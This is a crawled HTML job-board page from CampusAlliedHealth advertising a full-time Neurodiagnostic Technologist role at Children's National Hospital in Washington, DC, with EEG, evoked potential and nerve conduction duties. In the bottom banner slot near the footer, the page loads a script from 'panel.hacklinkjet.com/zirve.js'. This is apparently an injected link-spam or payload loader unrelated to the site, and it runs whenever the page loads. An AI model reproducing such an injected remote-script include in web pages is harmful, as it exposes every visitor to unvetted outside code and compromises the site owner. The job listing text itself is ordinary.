

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/job/4464/neurodiagnostic-technologist/
body_size: 12069
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="Neurodiagnostic Technologist">
    <meta name="description" content="Neurodiagnostic Technologist   -   (  21000192  )  
 
 &amp;nbsp; 
  Description  
 The Neurodiagnostic Technologist is responsible for performing diagnostic...">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

    <title>Neurodiagnostic Technologist | CampusAlliedHealth</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1768397824.3852" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<link rel="canonical" href="https://campusalliedhealth.com/job/4464/neurodiagnostic-technologist/">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"JobPosting","datePosted":"2026-01-22T11:27:08-05:00","validThrough":"","description":"<div>\r\n<div><span class=\"titlepage\">Neurodiagnostic Technologist<\/span> <span class=\"titlepage\">-<\/span> <span class=\"titlepage\">(<\/span><span class=\"titlepage\">21000192<\/span><span class=\"titlepage\">)<\/span><\/div>\r\n<div>\r\n<h2>&nbsp;<\/h2>\r\n<div><span class=\"subtitle\">Description<\/span><\/div>\r\n<span class=\"text\">The Neurodiagnostic Technologist is responsible for performing diagnostic procedures include but not limited to EEG, evoked potential and nerve<br>conduction studies. Interact daily with chronic patients who have epilepsy and their families.<\/span><\/div>\r\n<div>\r\n<h2>&nbsp;<\/h2>\r\n<div><span class=\"subtitle\">Qualifications<\/span><\/div>\r\n<span class=\"text\"><strong>Minimum Education<\/strong><br>High School Diploma or GED<br><br><strong>Minimum Work Experience<\/strong><br>0 years<br><br><strong>Specific Requirements and Preferences<\/strong><br>0-2 years in neurodiagnostics or related experience (Required)<br><br><strong>Required Skills\/Knowledge<\/strong><br>Strong skills in patient and family interactions.<br>In addition, ability to learn and apply at least one modality within 6 months: EEG, evoked potential, neurological intraoperative monitoring, nerve conduction studies<br>Basic math and computer literacy and MS Outlook and Excel.<br>Demonstrate knowledge of peripheral nervous system, normal nerve and muscle anatomy and function and nerve conduction responses in normal and pathological circumstances.<br>Demonstrate supportive and friendly behaviors. Demonstrate cultural competence in delivering patient care.<br><br><strong>Functional Accountabilities<\/strong><br><br><strong>Electrode Selection and Application<\/strong><br>1. Apply suitable electrodes and check their performance\/impedances.<br>2. Select predetermined electrode combinations as well as special combinations made necessary by the case under study.<br><br><strong>Performs Evoked Response Studies<\/strong><br>1. Verify the integrity of the Evoked Potential instrument.<br>2. Obtain a standard evoked response record with clearly resolved waveforms, with at least two replications demonstrating consistency of latency and amplitude measurements.<br>3. Use appropriate recording and stimulus parameters.<br>4. Use additional electrode derivations and other techniques as needed to enhance or clarify abnormality.<br>5. Identify and eliminate or reduce artifacts contaminating the waveforms.<br>6. Provide proper grounding of the patients and equipment.<br><br><strong>Performs Nerve Conduction Studies<\/strong><br>1. Calibrate and make adjustments to the electrodiagnostic instrument\/machine.<br>2. Stimulate the nerve at the appropriate sites, accurately record the waveforms responses from the nerves and muscles.<br>3. Calculate nerve conduction velocities and amplitudes, prepare the data for interpretation by the physician.<br>4. Recognize normal and abnormal patterns and artifacts.<br><br><strong>Performs EEG Testing<\/strong><br>1. Obtain standard recordings, recognize and mark artifacts and take appropriate steps to eliminate them.<br>2. Set up and record video EEG; review video EEG and make summary file; describe all abnormal clinical manifestations observed during the test.<br>3. Use activating procedures such as hyperventilation, photic-stimulation and sleep.<br>4. Obtain the patient's cooperation for the best performance of these procedures.<br>5. Select appropriate instrument settings and montages; utilize techniques to bring out or enhance clinical symptoms; accommodate for disabilities or special needs.<br><br><strong>Clinical History and Current Status Review<\/strong><br>1. Obtain patient history, evaluations, reasons for referral; determine the patient's mental age, mental state and comprehension level; note the patient's overall physical condition; list current medications\/sedation and time of last dosage.<br>2. Establish rapport with the patient and the patient's family, interact on a level appropriate to the patient's age and mental capacity and recognize different levels of education and adjust to meet the families' needs; address families' anxiety level.<br>3. Monitor and report concerns or complaints.<br><br><strong>Organizational Accountabilities<\/strong><br><strong>Maintenance of Monitoring and Testing Equipment <\/strong><br>1. Keeps equipment in a clean operating condition, detects instrument malfunction and makes minor maintenance adjustments or reports need for major repairs<br>2. Operates routine\/digital equipment as required for EEG, evoked potential and nerve conduction testing<br><br><strong>Organizational Commitment\/Identification<\/strong><br>1. Partner in the mission and upholds the core principles of the organization<br>2. Committed to diversity and recognizes value of cultural ethnic differences<br>3. Demonstrate personal and professional integrity<br>4. Maintain confidentiality at all times<br><br><strong>Customer Service<\/strong><br>1. Anticipate and responds to customer needs; follows up until needs are met<br><br><strong>Teamwork\/Communication<\/strong><br>1. Demonstrate collaborative and respectful behavior<br>2. Partner with all team members to achieve goals<br>3. Receptive to others&rsquo; ideas and opinions<br><br><\/span><\/div>\r\n<div>\r\n<h2><span class=\"subtitle\">Primary Location<\/span><\/h2>\r\n<span class=\"subtitle\">:<\/span> <span class=\"text\">District of Columbia-Washington<\/span><\/div>\r\n<div>&nbsp;<\/div>\r\n<div>\r\n<h2><span class=\"subtitle\">Work Locations<\/span><\/h2>\r\n<span class=\"subtitle\">:<\/span>\r\n<div><span class=\"text\">Sheikh Zayed Campus<\/span><\/div>\r\n<div><span class=\"text\">111 Michigan Avenue<\/span><\/div>\r\n<div><span class=\"text\">Washington<\/span> <span class=\"text\">20010<\/span><\/div>\r\n<\/div>\r\n<div>\r\n<h2><span class=\"subtitle\">Job<\/span><\/h2>\r\n<span class=\"subtitle\">:<\/span> <span class=\"text\">Allied Health<\/span><\/div>\r\n<div>\r\n<h2><span class=\"subtitle\">Organization<\/span><\/h2>\r\n<span class=\"subtitle\">:<\/span> <span class=\"text\">Patient Services<\/span><\/div>\r\n<div><span class=\"subtitle\">Position Status<\/span><span class=\"subtitle\">:<\/span> <span class=\"text\">R (Regular)<\/span> <span class=\"text\">-<\/span> <span class=\"text\">FT - Full-Time<\/span><\/div>\r\n<div><span class=\"subtitle\">Shift<\/span><span class=\"subtitle\">:<\/span> <span class=\"text\">Variable<\/span><\/div>\r\n<div><span class=\"subtitle\">Work Schedule<\/span><span class=\"subtitle\">:<\/span> <span class=\"text\">7A-7P<\/span><\/div>\r\n<div>\r\n<h2><span class=\"subtitle\">Job Posting<\/span><\/h2>\r\n<span class=\"subtitle\">:<\/span> <span class=\"text\">Jan 24, 2022, 8:58:36 PM<\/span><\/div>\r\n<\/div>","employmentType":["FULL_TIME"],"title":"Neurodiagnostic Technologist","url":"https:\/\/campusalliedhealth.com\/job\/4464\/neurodiagnostic-technologist\/?apply=true","hiringOrganization":{"@type":"Organization","name":"Children's National Hospital","logo":"https:\/\/campusalliedhealth.com\/files\/pictures\/childrens_national.png","sameAs":"https:\/\/childrensnational.org\/"},"occupationalCategory":["Health Care"],"industry":"Health Care","directApply":false,"jobLocation":{"@type":"Place","address":{"addressLocality":"Washington","addressRegion":"District of Columbia","addressCountry":"United States","postalCode":"","streetAddress":""}},"baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":{"@type":"QuantitativeValue","minValue":"","maxValue":"","unitText":"YEAR"}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/campusalliedhealth.com\/jobs\/","name":"Jobs"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/campusalliedhealth.com\/job\/4464\/neurodiagnostic-technologist\/#","name":"Neurodiagnostic Technologist"}}]}</script>
<meta property="og:type" content="article" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/job/4464/neurodiagnostic-technologist/" />
<meta property="og:title" content="Neurodiagnostic Technologist (Washington, DC, USA)" />
<meta property="og:description" content="
Neurodiagnostic Technologist - (21000192)

 
Description
The Neurodiagnostic Technologist is responsible for performing diagnostic procedures include but not limited to EEG, evoked potential and nerveconduction studies. Interact daily with chronic patients who have epilepsy and their families." />
<meta property="og:image" content="https://campusalliedhealth.com/files/pictures/childrens_national.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/files/pictures/childrens_national.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
                                                                                    gtag('event', 'Job View', {
                                                    'send_to': 'UA-110320771-1',
                                                'event_category': 'job board'
                    });
                
                                    gtag('event', 'job_view', {
                                                    'send_to': 'UA-110320771-1',
                                                'event_category': 'job board'
                    });
                                                </script>    <style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="listing-results">
	<div class="container">
		<div class="row details-body">
			<div class="pull-left details-body__left">
                <div class="results text-left">
                                            <a href="#" class="btn__back">
                            Back                        </a>
                                                            </div>
                <div class="listing-info__date">Jan 22, 2026</div>
									<a class="save-job" data-toggle="modal" data-target="#apply-modal" data-id="4464" title="Save" data-href="/saved-jobs/?id=4464&action=save&reload=✓" rel="nofollow" href="#"></a>
				                <h1 class="details-header__title">Neurodiagnostic Technologist</h1>
                <ul class="listing-item__info clearfix inline-block">
                    <li class="listing-item__info--item listing-item__info--item-company">
                        Children&#039;s National Hospital
                    </li>
                                            <li class="listing-item__info--item listing-item__info--item-location">
                            <a href="https://maps.google.com/?q=Washington%2C%20DC%2C%20USA" target="_blank">
                                Washington, DC, USA
                            </a>
                        </li>
                                                        </ul>
                <div class="job-type">
                    <a href="/jobs/?job_type[]=Full%20time">
                            <span class="job-type__value ">
                                    Full time                            </span>
        
            </a>
                    <a href="/categories/365/health-care-jobs/">
                            <span class="job-type__value ">
                                    Health Care                            </span>
        
            </a>
                </div>
                                <h3 class="details-body__title">Job Description</h3>
				<div class="details-body__content content-text"><div>
<div><span class="titlepage">Neurodiagnostic Technologist</span> <span class="titlepage">-</span> <span class="titlepage">(</span><span class="titlepage">21000192</span><span class="titlepage">)</span></div>
<div>
<h2>&nbsp;</h2>
<div><span class="subtitle">Description</span></div>
<span class="text">The Neurodiagnostic Technologist is responsible for performing diagnostic procedures include but not limited to EEG, evoked potential and nerve<br>conduction studies. Interact daily with chronic patients who have epilepsy and their families.</span></div>
<div>
<h2>&nbsp;</h2>
<div><span class="subtitle">Qualifications</span></div>
<span class="text"><strong>Minimum Education</strong><br>High School Diploma or GED<br><br><strong>Minimum Work Experience</strong><br>0 years<br><br><strong>Specific Requirements and Preferences</strong><br>0-2 years in neurodiagnostics or related experience (Required)<br><br><strong>Required Skills/Knowledge</strong><br>Strong skills in patient and family interactions.<br>In addition, ability to learn and apply at least one modality within 6 months: EEG, evoked potential, neurological intraoperative monitoring, nerve conduction studies<br>Basic math and computer literacy and MS Outlook and Excel.<br>Demonstrate knowledge of peripheral nervous system, normal nerve and muscle anatomy and function and nerve conduction responses in normal and pathological circumstances.<br>Demonstrate supportive and friendly behaviors. Demonstrate cultural competence in delivering patient care.<br><br><strong>Functional Accountabilities</strong><br><br><strong>Electrode Selection and Application</strong><br>1. Apply suitable electrodes and check their performance/impedances.<br>2. Select predetermined electrode combinations as well as special combinations made necessary by the case under study.<br><br><strong>Performs Evoked Response Studies</strong><br>1. Verify the integrity of the Evoked Potential instrument.<br>2. Obtain a standard evoked response record with clearly resolved waveforms, with at least two replications demonstrating consistency of latency and amplitude measurements.<br>3. Use appropriate recording and stimulus parameters.<br>4. Use additional electrode derivations and other techniques as needed to enhance or clarify abnormality.<br>5. Identify and eliminate or reduce artifacts contaminating the waveforms.<br>6. Provide proper grounding of the patients and equipment.<br><br><strong>Performs Nerve Conduction Studies</strong><br>1. Calibrate and make adjustments to the electrodiagnostic instrument/machine.<br>2. Stimulate the nerve at the appropriate sites, accurately record the waveforms responses from the nerves and muscles.<br>3. Calculate nerve conduction velocities and amplitudes, prepare the data for interpretation by the physician.<br>4. Recognize normal and abnormal patterns and artifacts.<br><br><strong>Performs EEG Testing</strong><br>1. Obtain standard recordings, recognize and mark artifacts and take appropriate steps to eliminate them.<br>2. Set up and record video EEG; review video EEG and make summary file; describe all abnormal clinical manifestations observed during the test.<br>3. Use activating procedures such as hyperventilation, photic-stimulation and sleep.<br>4. Obtain the patient's cooperation for the best performance of these procedures.<br>5. Select appropriate instrument settings and montages; utilize techniques to bring out or enhance clinical symptoms; accommodate for disabilities or special needs.<br><br><strong>Clinical History and Current Status Review</strong><br>1. Obtain patient history, evaluations, reasons for referral; determine the patient's mental age, mental state and comprehension level; note the patient's overall physical condition; list current medications/sedation and time of last dosage.<br>2. Establish rapport with the patient and the patient's family, interact on a level appropriate to the patient's age and mental capacity and recognize different levels of education and adjust to meet the families' needs; address families' anxiety level.<br>3. Monitor and report concerns or complaints.<br><br><strong>Organizational Accountabilities</strong><br><strong>Maintenance of Monitoring and Testing Equipment </strong><br>1. Keeps equipment in a clean operating condition, detects instrument malfunction and makes minor maintenance adjustments or reports need for major repairs<br>2. Operates routine/digital equipment as required for EEG, evoked potential and nerve conduction testing<br><br><strong>Organizational Commitment/Identification</strong><br>1. Partner in the mission and upholds the core principles of the organization<br>2. Committed to diversity and recognizes value of cultural ethnic differences<br>3. Demonstrate personal and professional integrity<br>4. Maintain confidentiality at all times<br><br><strong>Customer Service</strong><br>1. Anticipate and responds to customer needs; follows up until needs are met<br><br><strong>Teamwork/Communication</strong><br>1. Demonstrate collaborative and respectful behavior<br>2. Partner with all team members to achieve goals<br>3. Receptive to others&rsquo; ideas and opinions<br><br></span></div>
<div>
<h2><span class="subtitle">Primary Location</span></h2>
<span class="subtitle">:</span> <span class="text">District of Columbia-Washington</span></div>
<div>&nbsp;</div>
<div>
<h2><span class="subtitle">Work Locations</span></h2>
<span class="subtitle">:</span>
<div><span class="text">Sheikh Zayed Campus</span></div>
<div><span class="text">111 Michigan Avenue</span></div>
<div><span class="text">Washington</span> <span class="text">20010</span></div>
</div>
<div>
<h2><span class="subtitle">Job</span></h2>
<span class="subtitle">:</span> <span class="text">Allied Health</span></div>
<div>
<h2><span class="subtitle">Organization</span></h2>
<span class="subtitle">:</span> <span class="text">Patient Services</span></div>
<div><span class="subtitle">Position Status</span><span class="subtitle">:</span> <span class="text">R (Regular)</span> <span class="text">-</span> <span class="text">FT - Full-Time</span></div>
<div><span class="subtitle">Shift</span><span class="subtitle">:</span> <span class="text">Variable</span></div>
<div><span class="subtitle">Work Schedule</span><span class="subtitle">:</span> <span class="text">7A-7P</span></div>
<div>
<h2><span class="subtitle">Job Posting</span></h2>
<span class="subtitle">:</span> <span class="text">Jan 24, 2022, 8:58:36 PM</span></div>
</div></div>
				                    				                    				                    				                    				                    				                    				                    				                    							</div>
			<div class="sidebar sidebar-job profile col-xs-10 col-xs-offset-1 col-sm-offset-0">
                                    <div class="sidebar__content">
                                                    <div class="profile__image">
                                <a href="https://campusalliedhealth.com/company/11/children-s-national-hospital/">
                                    <img class="profile__img profile__img-company" src="https://campusalliedhealth.com/files/pictures/childrens_national.png" alt="Children&#039;s National Hospital" />
                                </a>
                            </div>
                                                <div class="profile__info">
                                                        <div class="profile__info__name">About Children&#039;s National Hospital</div>
                            <div class="profile__info__description content-text"><p style="text-align: right;"><a href="https://www.linkedin.com/company/children's-national-medical-center"><img class="socialIcon" src="https://s3.amazonaws.com/www.hiremagnet.com/images/iconLI.png" alt="LinkedIn | " /></a>&nbsp;&nbsp; <a href="https://www.youtube.com/childrensnationalmed"><img class="socialIcon" src="https://s3.amazonaws.com/www.hiremagnet.com/images/iconYT.png" alt="Youtube | " /></a>&nbsp;&nbsp; <a href="https://www.facebook.com/childrens.national"><img class="socialIcon" src="https://s3.amazonaws.com/www.hiremagnet.com/images/iconFB.png" alt="Facebook | " /></a>&nbsp;&nbsp; <a href="https://twitter.com/ChildrensHealth"><img class="socialIcon" src="https://s3.amazonaws.com/www.hiremagnet.com/images/iconTW.png" alt="Twitter" /></a></p>
<p style="text-align: left;">Children&rsquo;s National Hospital, based in Washington, D.C., has been serving the nation&rsquo;s children since 1870 and is ranked among the Top 10 pediatric hospitals in the country. Children&rsquo;s National is #1 in Neonatology for a fifth consecutive year and is ranked in every specialty evaluated by U.S. News &amp; World Report, including placement in the top 10 for: Cancer (#5), Neurology and Neurosurgery (#3), Orthopaedics (#6), Pulmonology(#8), Nephrology (#6) and Diabetes and Endocrinology (#10). Children&rsquo;s Hospital has been designated as a Magnet&reg; hospital three times, a designation given to hospitals that demonstrate the highest standards of nursing and patient care delivery. Children&rsquo;s National offers expert care through a convenient, community-based primary care network and specialty outpatient centers in the Washington, D.C., metropolitan area, including the Maryland suburbs and Northern Virginia. Home to the Children&rsquo;s Research Institute and the Sheikh Zayed Institute for Pediatric Surgical Innovation, Children&rsquo;s National is one of the nation&rsquo;s top NIH-funded pediatric institutions. Children&rsquo;s National is recognized for its expertise and innovation in pediatric care and as a strong voice for children through advocacy at the local, regional and national levels.</p>
<p>&nbsp;</p></div>
                            <div>
                                <a class="btn__profile" href="https://campusalliedhealth.com/company/11/children-s-national-hospital/">Company Profile</a>
                            </div>
                        </div>
                    </div>
                							</div>
			<div class="details-footer  ">
				<div class="container">
																		                                                                                        																	
                    <a class="btn details-footer__btn-apply btn__orange btn__bold"
                                                    href="https://campusalliedhealth.com/application-redirect/?listing_id=4464"
                            data-toggle="modal"
                            data-target="#apply-modal"
                            data-href="/job/4464/neurodiagnostic-technologist/"
                            data-applied=''
                            data-title="																					Apply to Neurodiagnostic Technologist at Children&#039;s National Hospital						"
                                                rel="nofollow">
                        Apply Now                    </a>

					<div class="social-share pull-right">
													<span class="social-share__title">
								Share this job:
							</span>
							<div class="social-share__icons">
								<div class="sharethis-inline-share-buttons"></div>
								<script src="https://platform-api.sharethis.com/js/sharethis.js#property=5bd9571e8a1fb80011151c20&product=inline-share-buttons" async="async"></script>
							</div>
											</div>
				</div>
			</div>
			<div class="alert-form__jobpage">
				<div class="section" data-type="job_alert_form" data-name="Job Alert Form"  >
    <form action="https://campusalliedhealth.com/job-alerts/create/?listings_like=4464" method="get" class="well alert__form alert__form-search form-inline with-captcha">
        <input type="hidden" name="action" value="save" />
        <input type="hidden" name="email_frequency" value="daily">
        <div class="alert__messages hidden"></div>
        <label for="alert-email">Email me jobs like this</label>
        <div class="form-group alert__form__input" data-field="email">
            <input id="alert-email" type="email" class="form-control" name="email" value="" placeholder="Your email">
        </div>
        <div class="form-group alert__form__input">
            <input type="submit" name="save" value="Create alert" class="btn__submit-modal btn btn__blue btn__bold">
        </div>
    </form>
    </div>
			</div>
		</div>
	</div>
</div>



        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom banner--job-details">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
